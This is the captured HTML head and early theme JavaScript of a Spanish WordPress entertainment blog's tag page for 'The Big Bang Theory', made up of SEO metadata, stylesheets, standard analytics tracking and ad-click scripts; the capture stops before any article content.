

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/the-big-bang-theory/
body_size: 30389
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>The Big Bang Theory | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/the-big-bang-theory/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/the-big-bang-theory\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/the-big-bang-theory\/#listItem","name":"The Big Bang Theory"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/the-big-bang-theory\/#listItem","position":2,"name":"The Big Bang Theory","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/the-big-bang-theory\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/the-big-bang-theory\/","name":"The Big Bang Theory | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/the-big-bang-theory\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta The Big Bang Theory del feed" href="https://www.blogistar.com/tag/the-big-bang-theory/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/the-big-bang-theory\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768917308' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768917308' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768917308' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "ef38161cc3",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/2959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"fc329ea046","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
